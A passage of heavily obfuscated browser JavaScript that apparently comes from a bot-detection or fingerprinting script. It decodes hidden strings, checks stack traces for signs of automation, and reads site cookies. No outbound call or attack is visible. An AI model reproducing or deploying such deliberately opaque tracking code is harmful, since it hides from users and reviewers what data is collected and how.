Bx=BE({});if(BE(BE(Xt[OK()[Sn(rP)](WA,CQ,TW,EW)][mn()[pG(TW)].apply(null,[R2,mG,dA,AP])]))&&BE(BE(Xt[OK()[Sn(rP)].apply(null,[WA,vQ,BQ,EW])][bq(typeof mn()[pG(vQ)],'undefined')?mn()[pG(TW)](R2,mG,OG,PH):mn()[pG(Oz)](lY,Lx,kD,L4)][m0()[vA(zk)].apply(null,[D2,Vs,GE,BE(BE([]))])]))){var XY=Xt[mn()[pG(TW)].call(null,R2,mG,BE(BE([])),mY)][Tw(typeof m0()[vA(nE)],Fk([],[][[]]))?m0()[vA(EP)](tB,r4,Cg,XW):m0()[vA(zk)](wb,Vs,GE,gL)](Xt[Tw(typeof WB()[Z5(NI)],'undefined')?WB()[Z5(vQ)](TI,P8,Vl,c8,HQ):WB()[Z5(s5)].apply(null,[hG,DD,m4,n5,OD])][I0()[gE(CQ)](Rk,f2)],I0()[gE(mz)].call(null,H2,kg));if(XY){Tz=vH[OK()[Sn(jR)](Ts,BE(BE(AP)),BE(BE({})),xI)](XY[WB()[Z5(c8)].apply(null,[Xm,gn,nD,N6,BE(BE([]))])][RK()[wQ(Jk)].call(null,jJ,JR)]());}}LR=bq(Xt[bq(typeof OK()[Sn(s2)],'undefined')?OK()[Sn(rP)](WA,kY,j1,EW):OK()[Sn(pU)](Cq,TW,Ps,vn)],hY);}catch(I1){RW.splice(js(XI,AP),Infinity,Cl);Tz=RK()[wQ(g5)](Jb,Rw);LR=bq(typeof RK()[wQ(jR)],'undefined')?RK()[wQ(g5)](Jb,Rw):RK()[wQ(hG)].apply(null,[P8,Wl]);}var wx=Fk(Tz,tJ(LR,lI[GL]))[RK()[wQ(Jk)](jJ,JR)]();var U7;return RW.pop(),U7=wx,U7;}break;case gr:{RW.push(I2);var qJ=Tw(typeof m0()[vA(j1)],Fk('',[][[]]))?m0()[vA(EP)](TW,kg,Qs,HQ):m0()[vA(DY)].call(null,BE(c8),r1,hG,BE(BE({})));var TR=BE([]);try{var NR=RW.length;var nJ=BE(BE(Pd));var X6=lI[vQ];try{var vJ=Xt[pA()[YA(zK)](DG,GH,cA)][I0()[gE(CQ)](Rk,kS)][RK()[wQ(Jk)].call(null,kW,JR)];Xt[mn()[pG(TW)](wS,mG,Jk,BE(BE([])))][Tw(typeof OK()[Sn(CQ)],Fk([],[][[]]))?OK()[Sn(pU)](rx,OG,x2,sY):OK()[Sn(CD)](hA,BE(BE(AP)),g5,kY)](vJ)[bq(typeof RK()[wQ(fR)],Fk([],[][[]]))?RK()[wQ(Jk)].call(null,kW,JR):RK()[wQ(hG)](vR,dA)]();}catch(gR){RW.splice(js(NR,AP),Infinity,I2);if(gR[pA()[YA(BD)](DS,Ms,tB)]&&Tw(typeof gR[pA()[YA(BD)](DS,Ms,Vw)],RK()[wQ(CQ)](gg,G4))){gR[pA()[YA(BD)](DS,Ms,rP)][pA()[YA(GL)].apply(null,[IA,Zs,OG])](RK()[wQ(bR)].call(null,qP,ZD))[Tw(typeof I6()[U1(CD)],'undefined')?I6()[U1(AP)](YW,Cq,JD,CQ,BE(AP),c6):I6()[U1(Oz)].call(null,Rk,AR,Oz,BE(BE([])),ZU,Gq)](function(DR){RW.push(ql);if(DR[mn()[pG(bR)].call(null,Hk,L2,JR,BD)](RK()[wQ(ZD)](x5,Oz))){TR=BE(BE(Sj));}if(DR[mn()[pG(bR)].apply(null,[Hk,L2,Jk,Ps])](mn()[pG(pz)](mB,YJ,BE(c8),BE([])))){X6++;}RW.pop();});}}qJ=Tw(X6,vQ)||TR?RK()[wQ(Xm)].apply(null,[nG,bS]):Tw(typeof pA()[YA(J8)],Fk('',[][[]]))?pA()[YA(S2)](fI,Kg,bS):pA()[YA(Xm)](Qn,vP,XW);}catch(p4){RW.splice(js(NR,AP),Infinity,I2);qJ=pA()[YA(CQ)](OL,Y6,ZD);}var ls;return RW.pop(),ls=qJ,ls;}break;}};var Pj,QG,xP,qt,Fd,U8,nW,kZ,ZX,M0,TV,gB,nk,Xw,Qj,YU,Em,nK,RS,kK,XP,qm,FZ,Lk,zm,z0,CM,X8,BS,zX,UN,YF,j0,YL,Bp,sP,hm,JE,Kk,bC,tA,nL,kE,NQ,vZ,cG,Dt,tM,HM,cK,GF,KV,zA,Eh,QW,LQ,sW,jj,pQ,Wj,En,sC,WQ,fM,XC,SC,OX,qG,XX,NC,AS,Y3,PE,tC,MG,hB,xT,Z8,fU,pV,JM,pM,fG,t5,gA,vE,hw,Zp,fB,QS,ZQ,bt,x0,Pn,g0,lh,lT,PX,JW,sh,nn,AB,NX,jF,Ok,vr,IT,Hw,zT,Yp,IV,zZ,Iw,dO,Wp,CP,Ph,UA,RU,sd,JK,mO,mr,nU,DV,Nm,x8,f5,xB,HL,Zc,sV,Jc,QQ,xC,OU,dn,XU,AQ,rK,AE,Rd,A8,S5,Cp,bA,Et,JT,r5,ZT,qQ,AV,q3,XV,Ir,MK,Nn,HK,Ww,sN,Nd,BT,UG,D0,C3,Rt,AO,FP,JC,wC,mU,W5,D3,DQ,bw,jn,YB,KB,LN,fO,H3,qL,MS,MB,gC,Cw,rM,E5,mK,DL,UL,Gt,mN,VT,xj,zP,mp,XL,Rp,HN,ZK,VF,BO,xW,Xc,A5,VL,C0,fF,HS,wB,UM,dQ,xQ,xO,qV,RQ,WE,hj,Ew,kU,kF,xU,R0,lZ,vB,OM,tT,xF,jW,Tc,xK,gG,sw,AM,fw,SO,KK,J5,YT,XF,pE,tN,tG,l3,wN,sK,jV,CB,Kd,tw,NZ,Ln,KS,Nr,CA,Fn,pF,nd,CC,fm,B,VG,Cd,DE,gm,rd,YG,nA,hM,fd,Z0,GT,xE,Bk,AT,AC,qS,TZ,JS,Dk,WM,Gw,xS,lw,DG,G8,Rm,Kj,Kw,lj,rt,D8,IN,j3,UB,L0,W8,Md,PP,QA,lc,GW,hK,FV,bG,xm,AK,vU,Dr,hW,kA,GG,SF,Ad,PW,wG,EG,NL,Lc,XZ,Qw,rj,Yk,Vn,jT,q8,rB,Kt,OW,bW,bP,fX,GC,Th,Qp,qW,Um,cr,UW,wO,AW,KU,mm,vG,MF,LK,Uh,XA,jQ,UC,Jt,Gm,UQ,IG,qB,rU,OL,VE,B5,DA,UT,V5,Q,np,SA,Dc,tF,vO,SM,mB,U3,AG,rk,k0,Td,XK,UU,KF,sj,nQ,IA,bc,qO,tk,ES,l0,fh,PM,v0,mw,Km,ZG,SQ,jp,LT,lE,gZ,L8,Yn,WL,Mc,Jj,VO,VZ,ZB,jk,dG,gW,rc,NG,A0,k8,mQ,fL,gK,EE,pW,cX,gd,mk,pm,sG,nG,c0,dT,WS,Y8,OZ,Pk,lM,HP,YO,RA,lk,FT,AU,FK,tj,Zk,OV,EA,zd,qK,SK,J3,FE,rQ,CE,zU,Q5,nO,EM,IB,jO,Tp,TB,mF,Sw,tP,NE,lQ,dE,WW,NU,k5,GU,Hm,w3,LE,Fm,Qn,ZW,fV,vK,D,Bh,KM,MP,WK,xL,FU,cS,GN,Hc,cW,Ek,sE,Ip,hA,TF,Qt,sm,WP,nc,NM,Uc,Uw,Nw,Dm,RV,vt,cN,OA,MU,DU,l5,DF,YV,SZ,m8,Fw,nt,SE,HA,dC,Hk,NS,tW,hS,PV,MT,Uk,P3,jA,Cn,fZ,jU,MQ,d0,nw,KQ,mL,kL,IK,C8,PZ,T8,V3,Xh,tn,hh,H,LS,B8,TA,Wm,r3,Dd,kO,zB,bE,rn,Vr,dw,Np,PG,TM,zF,cn,W0,QP,LV,On,bk,JP,AL,WU,jG,sA,zr,KA,PU,X3,BC,Pr,K3,Sc,UP,Lw,n3,sX,FS,SU,BU,tZ,dB,sL,p8,YE,gS,kw,sS,lm,VU,bO,lA,Tk,BB,hF,m5,wU,gw,q,S8,RB,LA,x5,H8,V0,LW,Qk,NK,vS,c3,YP,rS,hQ,f8,YK,Qm,VB,zC,Oj,JZ,f3,V,EC,O3,Ot,RN,AA,Rn,cZ,nP,JN,xG,Mj,lC,LU,vN,RX,SS,Fp,fA,S0,d8,M8,SB,UE,CU,qp,VW,GK,jm,C,MW,cQ,BF,Hd,KW,Mw,gN,lS,EF,p5,HB,MO,Wn,L,IS,NO,th,WG,LB,Xj,ZL,pB,EK,EU,Mn,Ow,XS,xk,Z,Jm,Gn,DX,hU,VA,pp,JB,Sm,Aj,qP,D5,wr,YQ,WN,PS,IE,cE,t8,Vm,bp,qw,YC,jS,QN,p0,v3,bB,cm,GS,Dj,vc,F5,rZ,l8,cp,MV,pr,qA,SG,Wk,rX,v5,tK,v8,rW,Wr,JX,Bj,jB,CW,EL,lW,ZO,QE,CL,CN,GQ,dr,OS,fP,wm,fK,kQ,G5,wj,IP,Tm,cU,kj,Q3,vL,WF,FF,TX,cC,z8,pL,Hp,tO,tS,kW,NW,rL,KG,dK,BG,L3,mj,Y5,pw,pk,GP,mh,PQ,mX,pC,dL,cc,lU,wp,fS,zE,kd,Z3,RG,gr,VK,FA,ON,Im,rE,hX,P,K8,E8,wF,QB,IQ,HO,n0,TC,jX,bK,cT,XB,Yw,xw,TL,Yj,pn,Un,KO,hL,f0,MN,zG,tQ,Ak,Lp,Aw,VS,kP,x3,TU,kC,wk,xc,X0,ML,GA,zW,LP,Fj,tm,U5,zM,jw,jE,EZ,r8,Vp,RL,nm,bU,An,Hr,tE,BN,wP,sn,wW,km,Nt,CS,xd,Gh,RF,cM,lL,c5,Ct,EB,TG,z5,Vd,I5,TE,BA,KE,q5,CZ,dW,Ud,YS,BP,ww,GB,vk,j5,xA,O8,b0,PB,wS,Q8,Yh,rm,Ck,KX,G0,TS,dP,VN,dX,DW,PA,b5,KP,lP,rG,gP,bm,jP,L5,zw,C5,N3,Kn,Bm,qM,HW,sB,tL,w5,kn,kh,UO,pK,gU,cF,Dw,Bn,hE,JL,mS,M5,d5,Xp,ck,BK,Mm,O0,Wt,b8,CK,Lm,OP,Tj,Tn,xX,vh,UK,ZS,n8,Up,Zn,FW,pP,rC,jK,pS,DZ,OO,w0,lG,zS,wn,LZ,Xk,Nk,K5,Kc,h8,vm,st,NP,qd,kr,Ik,sr,H5,F8,Q0,zp,FQ,Pw,Bw,lp,H0,ZN,Wc,CX,fr,Om,LC,R3,mP,NA,PL,zV,pj,mZ,TQ,dj,Id,BW,fp,HX,b3,ZZ,Pt,Cm,F0,g8,VP,mA,Dp,B0,vj,HT,JQ,jL,Jr,UZ,IL,VQ,sQ,Rc,OT,ZC,Zd,lK,SP,BL,rF,q0,vC,nB,U,OQ,AZ,vw,DT,VM,hO,LO,gM,XG,cw,kS,Y0,Jw,dk,R5,FL,wK,cP,IC,wE,bQ,DB,DS,GV,N5,SX,qU,OE,Zw,G,gX,LG,I3,Gp,Zt,nS,hd,Lt,US,lV,dS,JU,RP,T0,OF,G3,N8,dU,qE,bT,Zm,E0,QK,Bc,lB,Ym,vd,mE,hZ,gQ,zj,Yr,ET,rw,bL,s8,gj,TK,UF,K0,BZ,fT,fk,O5,vW,hk,NF,LL,FB,pT,fW,XE,R,kG,Qh,fQ,cB,Nc,Cc,Rr,kB,I8,mW,ZE,J0;var tJ=function(W2,kR){return W2<<kR;};var HJ=function(GJ){return ~GJ;};var bq=function(qs,px){return qs!==px;};var Hg=function(xn,Mz){return xn%Mz;};var Sq=function(){return lH.apply(this,[DZ,arguments]);};var fJ=function(pg){var K1=1;var wR=[];var zb=Xt["Math"]["sqrt"](pg);while(K1<=zb&&wR["length"]<6){if(pg%K1===0){if(pg/K1===K1){wR["push"](K1);}else{wR["push"](K1,pg/K1);}}K1=K1+1;}return wR;};var Lb=function(){return lH.apply(this,[Sc,arguments]);};var Rx=function(Dz,NY){return Dz>>NY;};var Q1=function(w4,Fl){return w4>>>Fl|w4<<32-Fl;};var k4=function(D6){return -D6;};var Gl=function(){return ["7\nD\x07*2*07-E","\f!","Hc","\x071I3","\f\'u/8\v2TcW\fp,( )4&6\x007O","5\t\x07\r6n\nX$4","<\nC\\\x07#3\n8\r","8H\n=~#%.#7(7\b\v0C\t","\n:",".4","EK","\r\x3f;W3^","",":\r4^","7-EGh\x07sUK\r!B}\t/)2C*GDAdv\vO\x07B`]E^\x3fICk%*364*\n-;=","&0\r) W",">\x0781\n","9+\b",";W","F",":\r&o\bQtI%=CK\bCU\b)+7\b","3\'.","\x07\'","7 C","\"$:\b\b:U","E\r%\n","=%=$","*\f!","\x3f/(,\x007\b","#\f:\x3f<K1\vN85",",\x07\x00\n\f8",",",")","+\f+I","E*(h:!\x0736","&T\x07\x00X","$,\n-\'k ..\r4\x00","\t)O","-i","\b\n8\r_%1\v&","9#48","(. \b-0!^#:\v=","0","8","*17\n","\x07<\x000","\f!\\%$\x07\t<\r"," LFN","5[4=\b","),O)\f","\n-9)O4(:\n8&","%*\x07\n: !K\v%7:","K\f\x00.5",":\n","%\t","R","X$12\b",")\x07+><","_","\r4D#O","\fB 5%>\t(Y","!U\r_\r/)","=\b","0\v X%==\v0C","\x3fU\tPm\b9.*|\b46`,]r]- #!=L)2fP$}F\'x","\t(_","*21\r,\r\nK","W","\nxY\"*2,&6\x000","\t2C446\r<H","\x07.(!\n+","G<R","\"(+80\t,","<,)/\x3f\x3f:<\x07b>+o20.4(","\x07\n3\'H\x00^.\t#","*\bM\t4",">","%I,\f\'","%F\f\f\f\'","&53;-^\t(\b\f6","&5k","\x07*G3\b","\n\r0o-\f\f >\r40","G","(3\n=M\t0^\n0B<\\\x07\n\f4CPEX\"2 \r5\bH-D!\x07}v=^\f\'C\nk$ K<\t&FK`\x07\r\n~\buHO8f(y\t2OP`21>P\n!B^\x07nlK\n-\x07 ","\r\b<70K\x00%","\r>","&\f:\n.\x070","$>","\b/\v1","!1H!E% $\\\x40\x3f2\bG,61>","#%","(","#\t\x07","\x003","\v\b^Z","\",","0\r)E/\x07","!^#/6)0T","%N$\'\r\x006","_9\x07\"\f%","(\n","<-^3\x00\x00\r\x3f\x00\v4I\n","$%$\x007","dRB85","\f8\v1F%/2","6=\b2\x00-<U3\x00D9+","O#<\x07<7","44\f","36&=","+*I/\x07","&d0 ","pf5\n\x07dBSdO\b)\x07n:RCeP)OUyvw^V_aWXt\x40W`./0h","7;\t#BP)F#","","`1.k!=;\n(^..\x07G1& \v\v5;\x3f(2d).k&\x00!\x07#7.^\ts\f;%#&9%}B)F\x07\r1.5>>p(-3P2&9<f6\f\"* 7+i/)m)&;a\"lf!.h\r4\n\x00&X485<k4W(##\n=5(gKM!L\n)7\"-Y)k1&($\t=7T\x07f2\bk!4\b\x3f^6,\"6~\"\"-\"=1\x3f\"8S\x3fk!</|\x3f\'\n)L;&Y %95Mf!.k!<y*<$\v-m1&(7QA\x3f\">r\n_{$\x07&\x07(%:j\x3f)1&<$6$=7)+P\x07f3\x00k\r4\nX:=(\vk2:#%3,\v9fuM&=\n\x07#\t])k1&;.6$=7(M*$f5\fk!<(*7$\x00_\x00,I)63%29\x3f3b1.y1(%:hFI1&+,T=5(\t\"uC$G!,\x07*2\n*\fk1-\n=TG\x3f\"f1.g7,\n\x07#\"V,/k1$P.\tf5;1\"!,s!4r&3.4,)\x07H((=\x3fSck!6\'97%>,)8&#36\'95=\x3f\"d)\vfV\x40,\x07>=\"k1-\n=[!JA\x3f\">a\x40_{$\x07&\x07(#+\x3f)\v_)&#*>95LKf9}P$4(*7,\v\\k5(Q,%\x3f\x3f\"D1.\'\n\f\"*>]1v{E=3\f.&E$\v\\=\r\x3f&0^=\fO8\v\f\b.=5047lb1=]!6)-7*:,*(d\x40->)L6;\x3f&$n6\b[!0(\x07>6,>>H7\v*3\v,%\x3f\x3f\"\x00D1-D)+Z>,*`>)%\t58M-e~(%6=\r(.\v)C59\b5Q=,%\x3f\x3f\"\x00D1.A%\x00!\x07#7.9\f\f`\x00-\n[%=62\nau\x07.i1-...ta%\b(#.(J<\"a8.k*&2\x00*$.=(E&\n#%8\f3*/&f%\fk!/-u:56,)5k5(\t\b5;8\x00fer4>\nu)7.%)`&14,#\v><;\x3f)p>*k+\b*<$\rT-x\x07&:7O\n=5 \r9\vm\n>\n&*7)=\\k{1&(&\bc-;\x3f\"m%b!4\x00.S&1(\'\x07=\'f5\fb6*\v**&>,)k)&(&\r#5;*%f1%b:0(\x07\x004,)H7153Q6<<6\"m;;>\n ^7.,)2)&(&\b<;\x3f)q\fk!;<\f7(\vk#%<,H1\x3f{!4\n27.)-E1,\'\'*%6\x3f.G\x00R!.k!4..Z.(#%O6\x3f\"K$<,\n\x07,\"\v,^qM1&-#-T8\x3f\"vBx!:>*<$8#-E\x00(\t\"L%>\ff3\nl\'\n\t027.\t\no1Qu#%8J/\'\'J1.i5G$6,\"}>\"_W=41Sck!6/97 ,4)`76y,#\t=5(\t\"u\\x!\x3f,\x07Y$=\x07x\x07&\t3%]9#K;t).kQ(+(+\n|=\\R4=M;/\"u\x07.i9|()\nP5h#\b\rg.;=2gM\".o4\tt(04)`!4##/4><;\x3f1~(=E\r4\nYO \n)}k!&;%/,\"H3=]!6797,6/##E )\x3f*%.:#&1:J1.m\r3,O \n)}k!&\v\v.;;7a\x40`\x074\t]`#kI&( 5;\v!.[#&$\x077*\r:.tK:\x00+**+.5\"2.k%\n/**=\b)I1%X\n\x00-;\x3f-\"EC\ta!1{*=[\v)\x07{B\r\r\"%\"\x3f\x3f1\"f9\fm&\f(t!\bT)k357(!5a&;=\fp5\fk!;)#\x00.+!&(#%2\x3f\">i(k!4\t$.1/)&;\f>\v.295!}\'ZEs,0\r\x00.0p\b=5;8/H=\x40]!4\n.}\x07$.\v)\x40\"&#%*B(\t\"t\bs!4\n\x00+\x40\',\"-~\x00\x00-\t\"*20429q%=|Y:v-\bk1&\x3f/4\v\x075f1%g:;\x07*7.\fk1-t\x3f\t\x07=\x401.k8\"}v&*7\"k8>-/>*\')\fVk!4\n\x004\r\v)\x07B3(\'\x07=O9(2e8.k:!/:T)k257(!5;;\x00e!\'3F-,.\fk1-p\n!\v.;96fu\t}U\x00*7\r0Y:3k320%5;%\fl-b!4F-,.\fk1->\f=50-4!b1=]!6**7*:,)/Z77,#%5;-!.[\"(\x07\x078 4,)H7153Q6<2Zf1.k=s\"*7;%)`$32*%6 .\n&f2\bk!4\f56,\"3N>\"\">=50\t\x07w\x40.k!4\b\'\x40Z>,)*ZW-\t=7/\x07f\x3fs!4&3.oXk/Y3 !5;=6fs\".e,\n\x07!,:3k32p\\*%63\fu\x07.i!..\fx\x07&;S\r\n=5 \r9\vm\n>\n&*7]Y|E2\n()=a-#}79h8$\x07:3.(\vkR9Y3&=50HH1$M\n&*5\'\v*d4\\R495;\x00fZSW (\x07<\x00\v)\x07H-*X\t\x07=(\x07Se8.k*8&*7l/I1&.\r/4=9\fu\x07.c2\r\x3f&Y %;9}k!&\"*x.;=;m%4\n*5F>%)`D1+\n#%\x3f20+\x00fZS0(\x07\x00\n)5i\b;%3<\x07\x00gq:\rD1L\n(=\b=FI1&,\'RT><;\x3f)p:\bk\"3*\'_8 \x07x\x07&<Q6=50D1.F2\f-/7*:,*\x07\x00;%2#3f4_h!47,;k5(\t\x00\n.;=9H.i>\x00!\x07#7.11`\n=\x00L6;\x3f*$f5\fk\"0z.!,6,&,s7\v(&T=525\"\x00D1.A:;>&*7#Xk157(!\x07/;f1{\r4\n\x077,*k5(\f6$.;9\x07gK5mYF&\x07./h\t|E2\n(*\x07`.1\x00DH\x00h6$\x077(\f^:=K\'R.93!=!\x3f\"87$M\"=\n\x07\x3f\'\n)II&( 5;9!.[!\x3f,\x07 i<*\fk1-\x078W>8C\x40g71(*n\x07Qk1&U7x\t-;\x3f)sI*k2\nZ6,27p\'R.\r%=!\x3f\"8_\x3f$M\"=\n\x07,\'Z>,*)d># \x005*/&f#\x00k+$7..%*,I),:5Qc,%\x3f\x3f\"!C8.k*2\x00*$.:uB8&#%0k6(\t\"}72\n,=,*\fk1-3==;5;\x3f O8.k*2&*7\vI1&,+%T=5=\x3f\"d\'Vb!4u$<C;^\rk1\v50:>#&F<Nfk{!4\n\x07\n\b7\"-!k3=\x07=0%5;)5f1%{2\x07&\x00#v)i)o(#%B\x3f\"`(]\"=\n\x07:$\b!\rk5&( =\t5;5!+e","#",">]t|\n&plJ_<XT`N]RAYKZby I","!H7+\f\f\x006\b","!\v","O\x00.(&","P","I\f(-","","7]$\v6+\'F\x00O",")\f7k ","\f1\x07)O\x3f*","/","\x07\b6\n*1s\tO","C!\x40-NzIURd\f\fS","cH\b!NB2Yus\n\n9/+\fV6M\n!\n\t#7\\4N\n*4$\b\n+H+_)\r\x07D<TukCDk4$\nw","0","0","8*o\b2\f:( K","8#&","\n\'p\v^\b","g\"60\x070C3,\f1",")!#\b\b0 W\x00\x00X/,\f5","6<\b%!","55\x07","^#3","\x00","^!\x07\b6","D-\b","\fFS.{","51\n","\b5\x07\t<\n",":\x077O","$6","\r0h6\f1\r4","A.","7(\v\x004T","\v$:$!X/","\r7Y\b.:\v!","\r=","r0\x3f.5","x\x00\x07K$+","!8M8(_J)\x07BVs\b^-f &\n\"\x07$16","#","V\t6","9(\r\n!<SY\v","6\n\vQ^4\f;#\t<","9F\b_.5","|,zp|S*\x3f\b(F&XT]k\t,9K&","]M","!","\x00-L","F","","9","\fX\x3f#4\v7i\n0\x07 ","1!\n4:U\nX#%2$\n+","8\tI-","98husR`llVyY16","\t\tNK\f\'.% \x00\n=","Q","Z(","\x071","$5: ^","Y4&#*[-\\"];};var js=function(R4,Tl){return R4-Tl;};var vs=function(){if(Xt["Date"]["now"]&&typeof Xt["Date"]["now"]()==='number'){return Xt["Date"]["now"]();}else{return +new (Xt["Date"])();}};var v4=function(ws){try{if(ws!=null&&!Xt["isNaN"](ws)){var Qg=Xt["parseFloat"](ws);if(!Xt["isNaN"](Qg)){return Qg["toFixed"](2);}}}catch(CR){}return -1;};var Tw=function(tY,S7){return tY===S7;};var O6=function nb(N7,xb){var rY=nb;while(N7!=IN){switch(N7){case tj:{return lH(fh,[N1]);}break;case QN:{N7+=Vr;if(gx(UY,c8)){do{var Il=Hg(js(Fk(UY,C2),RW[js(RW.length,AP)]),jb.length);var qg=xx(TJ,UY);var EI=xx(jb,Il);N1+=Yb(N3,[Xl(SJ(HJ(qg),EI),SJ(HJ(EI),qg))]);UY--;}while(gx(UY,c8));}}break;case bc:{return G7;}break;case jV:{var PJ=xb[qh];if(Tw(typeof UH,cl[Xm])){UH=bn;}var G7=Fk([],[]);N7=v3;F4=js(AI,RW[js(RW.length,AP)]);}break;case Kc:{N7-=gd;if(tR(gH,LJ.length)){do{mn()[LJ[gH]]=BE(js(gH,Oz))?function(){return t6.apply(this,[NF,arguments]);}:function(){var Ub=LJ[gH];return function(EH,Kq,ds,OR){var cR=S6.apply(null,[EH,Kq,ZD,BE({})]);mn()[Ub]=function(){return cR;};return cR;};}();++gH;}while(tR(gH,LJ.length));}}break;case c3:{RW.push(cb);N7-=Wt;var rR=qH?Xt[m0()[vA(c8)].apply(null,[n1,FY,zk,bS])]:Xt[RK()[wQ(c8)].apply(null,[n4,YW])];for(var K6=c8;tR(K6,ln[bq(typeof I0()[gE(AP)],Fk([],[][[]]))?I0()[gE(c8)].apply(null,[Zs,rq]):I0()[gE(Jn)](c1,GR)]);K6=Fk(K6,AP)){x6[RK()[wQ(vQ)].apply(null,[zY,Vk])](rR(vl(ln[K6])));}var SY;return RW.pop(),SY=x6,SY;}break;case fT:{var N1=Fk([],[]);N7=QN;var TJ=WH[Ux];var UY=js(TJ.length,AP);}break;case v3:{while(Z1(PJ,c8)){if(bq(Rg[cl[EP]],Xt[cl[AP]])&&gx(Rg,UH[cl[c8]])){if(pJ(UH,bn)){G7+=Yb(N3,[F4]);}return G7;}if(Tw(Rg[cl[EP]],Xt[cl[AP]])){var Mb=dI[UH[Rg[c8]][c8]];var Wz=nb(xT,[Mb,Rg[AP],Fk(F4,RW[js(RW.length,AP)]),Jn,PJ]);G7+=Wz;Rg=Rg[c8];PJ-=t6(JN,[Wz]);}else if(Tw(UH[Rg][cl[EP]],Xt[cl[AP]])){var Mb=dI[UH[Rg][c8]];var Wz=nb(xT,[Mb,c8,Fk(F4,RW[js(RW.length,AP)]),BD,PJ]);G7+=Wz;PJ-=t6(JN,[Wz]);}else{G7+=Yb(N3,[F4]);F4+=UH[Rg];--PJ;};++Rg;}N7=bc;}break;case LV:{while(tR(sz,J4.length)){m0()[J4[sz]]=BE(js(sz,EP))?function(){return Al.apply(this,[Ot,arguments]);}:function(){var Q6=J4[sz];return function(w6,K2,XD,Xg){var Yq=YR(BE(AP),K2,XD,BQ);m0()[Q6]=function(){return Yq;};return Yq;};}();++sz;}N7=IN;}break;case fp:{var LJ=xb[Pd];qI(LJ[c8]);N7=Kc;var gH=c8;}break;case kF:{N7=IN;if(tR(hl,ng.length)){do{pA()[ng[hl]]=BE(js(hl,S2))?function(){return tb.apply(this,[N3,arguments]);}:function(){var WI=ng[hl];return function(dH,J2,mb){var J1=T7(dH,J2,PH);pA()[WI]=function(){return J1;};return J1;};}();++hl;}while(tR(hl,ng.length));}}break;case J3:{var C2=xb[Pd];var Ux=xb[Sj];var Fz=xb[Kp];var jb=WH[H4];N7+=lM;}break;case xT:{var UH=xb[Pd];N7+=SO;var Rg=xb[Sj];var AI=xb[Kp];var rb=xb[tt];}break;case Up:{var ln=xb[Pd];N7+=Wr;var qH=xb[Sj];var x6=[];var vl=lH(gr,[]);}break;case Pd:{var J4=xb[Pd];Os(J4[c8]);var sz=c8;N7+=LV;}break;case Gh:{N7=kF;var ng=xb[Pd];g6(ng[c8]);var hl=c8;}break;}}};var Ql=function(V7){if(Xt["document"]["cookie"]){var Gx=""["concat"](V7,"=");var jx=Xt["document"]["cookie"]["split"]('; ');for(var K7=0;K7<jx["length"];K7++){var Db=jx[K7];if(Db["indexOf"](Gx)===0){var gs=Db["substring"](Gx["length"],Db["length"]);if(gs["indexOf"]('~')!==-1||Xt["decodeURIComponent"](gs)["indexOf"]('~')!==-1){return gs;}}}}return false;};var Ox=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var SJ=function(cY,d6){return cY&d6;};var Js=function Kx(Tg,Y4){'use strict';var Bg=Kx;switch(Tg){case kh:{var L6=Y4[Pd];var k7=Y4[Sj];var Sx=Y4[Kp];return L6[k7]=Sx;}break;case WN:{var Dg=Y4[Pd];var z2=Y4[Sj];var wI=Y4[Kp];RW.push(zg);try{var vz=RW.length;var Z7=BE([]);var qx;return qx=t6(tM,[Tw(typeof m0()[vA(dA)],Fk('',[][[]]))?m0()[vA(EP)](gn,nR,zx,rA):m0()[vA(mY)].call(null,BE(BE(AP)),rK,KR,c8),Tw(typeof pA()[YA(dD)],Fk([],[][[]]))?pA()[YA(S2)](xs,Vz,BE(BE({}))):pA()[YA(ZU)](Tn,B2,BE([])),I6()[U1(P8)].call(null,CJ,M2,Xm,Tb,DP,[cb,EP]),Dg.call(z2,wI)]),RW.pop(),qx;}catch(Fx){RW.splice(js(vz,AP),Infinity,zg);var L7;return L7=t6(tM,[bq(typeof m0()[vA(cb)],Fk('',[][[]]))?m0()[vA(mY)].apply(null,[mY,rK,KR,Oz]):m0()[vA(EP)](L4,Fs,Sk,BE(BE({}))),bq(typeof pA()[YA(OB)],'undefined')?pA()[YA(dA)](fY,AP,rP):pA()[YA(S2)](kq,BQ,jR),Tw(typeof I6()[U1(nE)],Fk([],[][[]]))?I6()[U1(AP)].apply(null,[M7,w7,Qq,CD,BE(BE(c8)),q1]):I6()[U1(P8)](S2,M2,Xm,Bb,BE(c8),[cb,EP]),Fx]),RW.pop(),L7;}RW.pop();}break;case QO:{return this;}break;case Up:{var j6=Y4[Pd];var ZJ;RW.push(n4);return ZJ=t6(tM,[I0()[gE(jR)].apply(null,[sq,mS]),j6]),RW.pop(),ZJ;}break;case gr:{return this;}break;case fp:{return this;}break;case sd:{var f1;RW.push(nl);return f1=bq(typeof m0()[vA(cA)],Fk([],[][[]]))?m0()[vA(s5)](DD,kl,A2,BE({})):m0()[vA(EP)].call(null,BE(c8),N0,Ol,BE({})),RW.pop(),f1;}break;case vj:{var Q2=Y4[Pd];RW.push(fq);var p1=Xt[mn()[pG(TW)](Om,mG,wA,pU)](Q2);var T6=[];for(var ZI in p1)T6[bq(typeof RK()[wQ(hG)],Fk('',[][[]]))?RK()[wQ(vQ)].call(null,Km,Vk):RK()[wQ(hG)](pH,Jz)](ZI);T6[bq(typeof pA()[YA(Gk)],Fk([],[][[]]))?pA()[YA(nE)](fw,v6,pz):pA()[YA(S2)](E2,A4,CQ)]();var gz;return gz=function JY(){RW.push(fE);for(;T6[I0()[gE(c8)](Zs,ml)];){var tl=T6[bq(typeof pA()[YA(Ps)],Fk('',[][[]]))?pA()[YA(kk)](lB,kH,wL):pA()[YA(S2)](VD,fx,sI)]();if(P2(tl,p1)){var kz;return JY[pA()[YA(Ps)](vw,sq,XW)]=tl,JY[Tw(typeof OK()[Sn(Xm)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[VH,jR,BE(BE([])),zl]):OK()[Sn(s5)].apply(null,[QE,xI,BE(BE(AP)),CQ])]=BE(AP),RW.pop(),kz=JY,kz;}}JY[OK()[Sn(s5)].apply(null,[QE,BE(BE(c8)),mz,CQ])]=BE(lI[vQ]);var AH;return RW.pop(),AH=JY,AH;},RW.pop(),gz;}break;case Od:{RW.push(pD);this[OK()[Sn(s5)].apply(null,[pm,DD,x2,CQ])]=BE(c8);var wD=this[bq(typeof 